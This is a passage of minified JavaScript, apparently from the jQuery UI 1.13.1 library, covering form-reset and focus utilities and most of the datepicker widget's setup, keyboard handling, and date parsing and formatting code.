t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(J.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}};J.expr.pseudos||(J.expr.pseudos=J.expr[":"]),J.uniqueSort||(J.uniqueSort=J.unique),J.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,u=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},J.escapeSelector=function(t){return(t+"").replace(e,u)}),J.fn.even&&J.fn.odd||J.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}});var p,g;J.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},J.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+J.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},J.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,a=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=J(this);return(!i||"static"!==t.css("position"))&&a.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:J(this[0].ownerDocument||document)},J.extend(J.expr.pseudos,{tabbable:function(t){var e=J.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&J.ui.focusable(t,i)}}),J.fn.extend({uniqueId:(p=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++p)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&J(this).removeAttr("id")})}});function f(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},J.extend(this._defaults,this.regional[""]),this.regional.en=J.extend(!0,{},this.regional[""]),this.regional["en-US"]=J.extend(!0,{},this.regional.en),this.dpDiv=_(J("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function _(t){var e="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",e,function(){J(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&J(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&J(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",e,m)}function m(){J.datepicker._isDisabledDatepicker((g.inline?g.dpDiv.parent():g.input)[0])||(J(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),J(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&J(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&J(this).addClass("ui-datepicker-next-hover"))}function k(t,e){for(var i in J.extend(t,e),e)null==e[i]&&(t[i]=e[i]);return t}J.extend(J.ui,{datepicker:{version:"1.13.1"}}),J.extend(f.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return k(this._defaults,t||{}),this},_attachDatepicker:function(t,e){var i,a=t.nodeName.toLowerCase(),s="div"===a||"span"===a;t.id||(this.uuid+=1,t.id="dp"+this.uuid),(i=this._newInst(J(t),s)).settings=J.extend({},e||{}),"input"===a?this._connectDatepicker(t,i):s&&this._inlineDatepicker(t,i)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?_(J("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,e){var i=J(t);e.append=J([]),e.trigger=J([]),i.hasClass(this.markerClassName)||(this._attachments(i,e),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(e),J.data(t,"datepicker",e),e.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,e){var i,a=this._get(e,"appendText"),s=this._get(e,"isRTL");e.append&&e.append.remove(),a&&(e.append=J("<span>").addClass(this._appendClass).text(a),t[s?"before":"after"](e.append)),t.off("focus",this._showDatepicker),e.trigger&&e.trigger.remove(),"focus"!==(i=this._get(e,"showOn"))&&"both"!==i||t.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(a=this._get(e,"buttonText"),i=this._get(e,"buttonImage"),this._get(e,"buttonImageOnly")?e.trigger=J("<img>").addClass(this._triggerClass).attr({src:i,alt:a,title:a}):(e.trigger=J("<button type='button'>").addClass(this._triggerClass),i?e.trigger.html(J("<img>").attr({src:i,alt:a,title:a})):e.trigger.text(a)),t[s?"before":"after"](e.trigger),e.trigger.on("click",function(){return J.datepicker._datepickerShowing&&J.datepicker._lastInput===t[0]?J.datepicker._hideDatepicker():(J.datepicker._datepickerShowing&&J.datepicker._lastInput!==t[0]&&J.datepicker._hideDatepicker(),J.datepicker._showDatepicker(t[0])),!1}))},_autoSize:function(t){var e,i,a,s,n,r;this._get(t,"autoSize")&&!t.inline&&(n=new Date(2009,11,20),(r=this._get(t,"dateFormat")).match(/[DM]/)&&(e=function(t){for(s=a=i=0;s<t.length;s++)t[s].length>i&&(i=t[s].length,a=s);return a},n.setMonth(e(this._get(t,r.match(/MM/)?"monthNames":"monthNamesShort"))),n.setDate(e(this._get(t,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-n.getDay())),t.input.attr("size",this._formatDate(t,n).length))},_inlineDatepicker:function(t,e){var i=J(t);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(e.dpDiv),J.data(t,"datepicker",e),this._setDate(e,this._getDefaultDate(e),!0),this._updateDatepicker(e),this._updateAlternate(e),e.settings.disabled&&this._disableDatepicker(t),e.dpDiv.css("display","block"))},_dialogDatepicker:function(t,e,i,a,s){var n,r=this._dialogInst;return r||(this.uuid+=1,n="dp"+this.uuid,this._dialogInput=J("<input type='text' id='"+n+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),J("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},J.data(this._dialogInput[0],"datepicker",r)),k(r.settings,a||{}),e=e&&e.constructor===Date?this._formatDate(r,e):e,this._dialogInput.val(e),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,a=document.documentElement.clientHeight,e=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+e,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),J.blockUI&&J.blockUI(this.dpDiv),J.data(this._dialogInput[0],"datepicker",r),this},_destroyDatepicker:function(t){var e,i=J(t),a=J.data(t,"datepicker");i.hasClass(this.markerClassName)&&(e=t.nodeName.toLowerCase(),J.removeData(t,"datepicker"),"input"===e?(a.append.remove(),a.trigger.remove(),i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==e&&"span"!==e||i.removeClass(this.markerClassName).empty(),g===a&&(g=null,this._curInst=null))},_enableDatepicker:function(e){var t,i=J(e),a=J.data(e,"datepicker");i.hasClass(this.markerClassName)&&("input"===(t=e.nodeName.toLowerCase())?(e.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==t&&"span"!==t||((i=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=J.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var t,i=J(e),a=J.data(e,"datepicker");i.hasClass(this.markerClassName)&&("input"===(t=e.nodeName.toLowerCase())?(e.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==t&&"span"!==t||((i=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=J.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(t){try{return J.data(t,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var a,s,n=this._getInst(t);if(2===arguments.length&&"string"==typeof e)return"defaults"===e?J.extend({},J.datepicker._defaults):n?"all"===e?J.extend({},n.settings):this._get(n,e):null;a=e||{},"string"==typeof e&&((a={})[e]=i),n&&(this._curInst===n&&this._hideDatepicker(),s=this._getDateDatepicker(t,!0),e=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),k(n.settings,a),null!==e&&void 0!==a.dateFormat&&void 0===a.minDate&&(n.settings.minDate=this._formatDate(n,e)),null!==i&&void 0!==a.dateFormat&&void 0===a.maxDate&&(n.settings.maxDate=this._formatDate(n,i)),"disabled"in a&&(a.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(J(t),n),this._autoSize(n),this._setDate(n,s),this._updateAlternate(n),this._updateDatepicker(n))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){t=this._getInst(t);t&&this._updateDatepicker(t)},_setDateDatepicker:function(t,e){t=this._getInst(t);t&&(this._setDate(t,e),this._updateDatepicker(t),this._updateAlternate(t))},_getDateDatepicker:function(t,e){t=this._getInst(t);return t&&!t.inline&&this._setDateFromField(t,e),t?this._getDate(t):null},_doKeyDown:function(t){var e,i,a=J.datepicker._getInst(t.target),s=!0,n=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,J.datepicker._datepickerShowing)switch(t.keyCode){case 9:J.datepicker._hideDatepicker(),s=!1;break;case 13:return(i=J("td."+J.datepicker._dayOverClass+":not(."+J.datepicker._currentClass+")",a.dpDiv))[0]&&J.datepicker._selectDay(t.target,a.selectedMonth,a.selectedYear,i[0]),(e=J.datepicker._get(a,"onSelect"))?(i=J.datepicker._formatDate(a),e.apply(a.input?a.input[0]:null,[i,a])):J.datepicker._hideDatepicker(),!1;case 27:J.datepicker._hideDatepicker();break;case 33:J.datepicker._adjustDate(t.target,t.ctrlKey?-J.datepicker._get(a,"stepBigMonths"):-J.datepicker._get(a,"stepMonths"),"M");break;case 34:J.datepicker._adjustDate(t.target,t.ctrlKey?+J.datepicker._get(a,"stepBigMonths"):+J.datepicker._get(a,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&J.datepicker._clearDate(t.target),s=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&J.datepicker._gotoToday(t.target),s=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&J.datepicker._adjustDate(t.target,n?1:-1,"D"),s=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&J.datepicker._adjustDate(t.target,t.ctrlKey?-J.datepicker._get(a,"stepBigMonths"):-J.datepicker._get(a,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&J.datepicker._adjustDate(t.target,-7,"D"),s=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&J.datepicker._adjustDate(t.target,n?-1:1,"D"),s=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&J.datepicker._adjustDate(t.target,t.ctrlKey?+J.datepicker._get(a,"stepBigMonths"):+J.datepicker._get(a,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&J.datepicker._adjustDate(t.target,7,"D"),s=t.ctrlKey||t.metaKey;break;default:s=!1}else 36===t.keyCode&&t.ctrlKey?J.datepicker._showDatepicker(this):s=!1;s&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var e,i=J.datepicker._getInst(t.target);if(J.datepicker._get(i,"constrainInput"))return e=J.datepicker._possibleChars(J.datepicker._get(i,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||i<" "||!e||-1<e.indexOf(i)},_doKeyUp:function(t){t=J.datepicker._getInst(t.target);if(t.input.val()!==t.lastVal)try{J.datepicker.parseDate(J.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,J.datepicker._getFormatConfig(t))&&(J.datepicker._setDateFromField(t),J.datepicker._updateAlternate(t),J.datepicker._updateDatepicker(t))}catch(t){}return!0},_showDatepicker:function(t){var e,i,a,s;"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=J("input",t.parentNode)[0]),J.datepicker._isDisabledDatepicker(t)||J.datepicker._lastInput===t||(s=J.datepicker._getInst(t),J.datepicker._curInst&&J.datepicker._curInst!==s&&(J.datepicker._curInst.dpDiv.stop(!0,!0),s&&J.datepicker._datepickerShowing&&J.datepicker._hideDatepicker(J.datepicker._curInst.input[0])),!1!==(i=(a=J.datepicker._get(s,"beforeShow"))?a.apply(t,[t,s]):{})&&(k(s.settings,i),s.lastVal=null,J.datepicker._lastInput=t,J.datepicker._setDateFromField(s),J.datepicker._inDialog&&(t.value=""),J.datepicker._pos||(J.datepicker._pos=J.datepicker._findPos(t),J.datepicker._pos[1]+=t.offsetHeight),e=!1,J(t).parents().each(function(){return!(e|="fixed"===J(this).css("position"))}),a={left:J.datepicker._pos[0],top:J.datepicker._pos[1]},J.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),J.datepicker._updateDatepicker(s),a=J.datepicker._checkOffset(s,a,e),s.dpDiv.css({position:J.datepicker._inDialog&&J.blockUI?"static":e?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),s.inline||(i=J.datepicker._get(s,"showAnim"),a=J.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(t){for(var e,i;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}(J(t))+1),J.datepicker._datepickerShowing=!0,J.effects&&J.effects.effect[i]?s.dpDiv.show(i,J.datepicker._get(s,"showOptions"),a):s.dpDiv[i||"show"](i?a:null),J.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),J.datepicker._curInst=s)))},_updateDatepicker:function(t){this.maxRows=4,(g=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var e,i=this._getNumberOfMonths(t),a=i[1],s=t.dpDiv.find("."+this._dayOverClass+" a"),n=J.datepicker._get(t,"onUpdateDatepicker");0<s.length&&m.apply(s.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<a&&t.dpDiv.addClass("ui-datepicker-multi-"+a).css("width",17*a+"em"),t.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===J.datepicker._curInst&&J.datepicker._datepickerShowing&&J.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(e=t.yearshtml,setTimeout(function(){e===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year").first().replaceWith(t.yearshtml),e=t.yearshtml=null},0)),n&&n.apply(t.input?t.input[0]:null,[t])},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(t,e,i){var a=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),n=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,o=document.documentElement.clientWidth+(i?0:J(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:J(document).scrollTop());return e.left-=this._get(t,"isRTL")?a-n:0,e.left-=i&&e.left===t.input.offset().left?J(document).scrollLeft():0,e.top-=i&&e.top===t.input.offset().top+r?J(document).scrollTop():0,e.left-=Math.min(e.left,e.left+a>o&&a<o?Math.abs(e.left+a-o):0),e.top-=Math.min(e.top,e.top+s>l&&s<l?Math.abs(s+r):0),e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||J.expr.pseudos.hidden(t));)t=t[i?"previousSibling":"nextSibling"];return[(e=J(t).offset()).left,e.top]},_hideDatepicker:function(t){var e,i,a=this._curInst;!a||t&&a!==J.data(t,"datepicker")||this._datepickerShowing&&(e=this._get(a,"showAnim"),i=this._get(a,"duration"),t=function(){J.datepicker._tidyDialog(a)},J.effects&&(J.effects.effect[e]||J.effects[e])?a.dpDiv.hide(e,J.datepicker._get(a,"showOptions"),i,t):a.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?i:null,t),e||t(),this._datepickerShowing=!1,(t=this._get(a,"onClose"))&&t.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),J.blockUI&&(J.unblockUI(),J("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){var e;J.datepicker._curInst&&(e=J(t.target),t=J.datepicker._getInst(e[0]),(e[0].id===J.datepicker._mainDivId||0!==e.parents("#"+J.datepicker._mainDivId).length||e.hasClass(J.datepicker.markerClassName)||e.closest("."+J.datepicker._triggerClass).length||!J.datepicker._datepickerShowing||J.datepicker._inDialog&&J.blockUI)&&(!e.hasClass(J.datepicker.markerClassName)||J.datepicker._curInst===t)||J.datepicker._hideDatepicker())},_adjustDate:function(t,e,i){var a=J(t),t=this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(t,e,i),this._updateDatepicker(t))},_gotoToday:function(t){var e=J(t),i=this._getInst(e[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(t,e,i){var a=J(t),t=this._getInst(a[0]);t["selected"+("M"===i?"Month":"Year")]=t["draw"+("M"===i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(t),this._adjustDate(a)},_selectDay:function(t,e,i,a){var s=J(t);J(a).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=parseInt(J("a",a).attr("data-date")),s.selectedMonth=s.currentMonth=e,s.selectedYear=s.currentYear=i,this._selectDate(t,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(t){t=J(t);this._selectDate(t,"")},_selectDate:function(t,e){var i=J(t),t=this._getInst(i[0]);e=null!=e?e:this._formatDate(t),t.input&&t.input.val(e),this._updateAlternate(t),(i=this._get(t,"onSelect"))?i.apply(t.input?t.input[0]:null,[e,t]):t.input&&t.input.trigger("change"),t.inline?this._updateDatepicker(t):(this._hideDatepicker(),this._lastInput=t.input[0],"object"!=typeof t.input[0]&&t.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var e,i,a=this._get(t,"altField");a&&(e=this._get(t,"altFormat")||this._get(t,"dateFormat"),i=this._getDate(t),t=this.formatDate(e,i,this._getFormatConfig(t)),J(document).find(a).val(t))},noWeekends:function(t){t=t.getDay();return[0<t&&t<6,""]},iso8601Week:function(t){var e=new Date(t.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(e,s,t){if(null==e||null==s)throw"Invalid arguments";if(""===(s="object"==typeof s?s.toString():s+""))return null;for(var i,a,n,r=0,o=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff,o="string"!=typeof o?o:(new Date).getFullYear()%100+parseInt(o,10),l=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,c=(t?t.dayNames:null)||this._defaults.dayNames,d=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,h=(t?t.monthNames:null)||this._defaults.monthNames,u=-1,p=-1,g=-1,f=-1,_=!1,m=function(t){t=v+1<e.length&&e.charAt(v+1)===t;return t&&v++,t},k=function(t){var e=m(t),e="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,e=new RegExp("^\\d{"+("y"===t?e:1)+","+e+"}"),e=s.substring(r).match(e);if(!e)throw"Missing number at position "+r;return r+=e[0].length,parseInt(e[0],10)},y=function(t,e,i){var a=-1,e=J.map(m(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(J.each(e,function(t,e){var i=e[1];if(s.substr(r,i.length).toLowerCase()===i.toLowerCase())return a=e[0],r+=i.length,!1}),-1!==a)return a+1;throw"Unknown name at position "+r},D=function(){if(s.charAt(r)!==e.charAt(v))throw"Unexpected literal at position "+r;r++},v=0;v<e.length;v++)if(_)"'"!==e.charAt(v)||m("'")?D():_=!1;else switch(e.charAt(v)){case"d":g=k("d");break;case"D":y("D",l,c);break;case"o":f=k("o");break;case"m":p=k("m");break;case"M":p=y("M",d,h);break;case"y":u=k("y");break;case"@":u=(n=new Date(k("@"))).getFullYear(),p=n.getMonth()+1,g=n.getDate();break;case"!":u=(n=new Date((k("!")-this._ticksTo1970)/1e4)).getFullYear(),p=n.getMonth()+1,g=n.getDate();break;case"'":m("'")?D():_=!0;break;default:D()}if(r<s.length&&(a=s.substr(r),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===u?u=(new Date).getFullYear():u<100&&(u+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u<=o?0:-100)),-1<f)for(p=1,g=f;;){if(g<=(i=this._getDaysInMonth(u,p-1)))break;p++,g-=i}if((n=this._daylightSavingAdjust(new Date(u,p-1,g))).getFullYear()!==u||n.getMonth()+1!==p||n.getDate()!==g)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";function a(t,e,i){var a=""+e;if(d(t))for(;a.length<i;)a="0"+a;return a}function s(t,e,i,a){return(d(t)?a:i)[e]}var n,r=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,c=(i?i.monthNames:null)||this._defaults.monthNames,d=function(t){t=n+1<e.length&&e.charAt(n+1)===t;return t&&n++,t},h="",u=!1;if(t)for(n=0;n<e.length;n++)if(u)"'"!==e.charAt(n)||d("'")?h+=e.charAt(n):u=!1;else switch(e.charAt(n)){case"d":h+=a("d",t.getDate(),2);break;case"D":h+=s("D",t.getDay(),r,o);break;case"o":h+=a("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=a("m",t.getMonth()+1,2);break;case"M":h+=s("M",t.getMonth(),l,c);break;case"y":h+=d("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":h+=t.getTime();break;case"!":h+=1e4*t.getTime()+this._ticksTo1970;break;case"'":d("'")?h+="'":u=!0;break;default:h+=e.charAt(n)}return h},_possibleChars:function(e){for(var t="",i=!1,a=function(t){t=s+1<e.length&&e.charAt(s+1)===t;return t&&s++,t},s=0;s<e.length;s++)if(i)"'"!==e.charAt(s)||a("'")?t+=e.charAt(s):i=!1;else switch(e.charAt(s)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":a("'")?t+="'":i=!0;break;default:t+=e.charAt(s)}return t},_get:function(t,e){return(void 0!==t.settings[e]?t.settings:this._defaults)[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),a=t.lastVal=t.input?t.input.val():null,s=this._getDefaultDate(t),n=s,r=this._getFormatConfig(t);try{n=this.parseDate(i,a,r)||s}catch(t){a=e?"":a}t.selectedDay=n.getDate(),t.drawMonth=t.selectedMonth=n.getMonth(),t.drawYear=t.selectedYear=n.getFullYear(),t.currentDay=a?n.getDate():0,t.currentMonth=a?n.getMonth():0,t.currentYear=a?n.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(o,t,e){var i,a,t=null==t||""===t?e:"string"==typeof t?function(t){try{return J.datepicker.parseDate(J.datepicker._get(o,"dateFormat"),t,J.datepicker._getFormatConfig(o))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?J.datepicker._getDate(o):null)||new Date,i=e.getFullYear(),a=e.getMonth(),s=e.getDate(),n=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,r=n.exec(t);r;){switch(r[2]||"d"){case"d":case"D":s+=parseInt(r[1],10);break;case"w":case"W":s+=7*parseInt(r[1],10);break;case"m":case"M":a+=parseInt(r[1],10),s=Math.min(s,J.datepicker._getDaysInMonth(i,a));break;case"y":case"Y":i+=parseInt(r[1],10),s=Math.min(s,J.datepicker._getDaysInMonth(i,a))}r=n.exec(t)}return new Date(i,a,s)}(t):"number"==typeof t?isNaN(t)?e:(i=t,(a=new Date).setDate(a.getDate()+i),a):new Date(t.getTime());return(t=t&&"Invalid Date"===t.toString()?e:t)&&(t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)),this._daylightSavingAdjust(t)},_daylightSavingAdjust:function(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var a=!e,s=t.selectedMonth,n=t.selectedYear,e=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=e.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=e.getMonth(),t.drawYear=t.selectedYear=t.currentYear=e.getFullYear(),s===t.selectedMonth&&n===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(a?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var 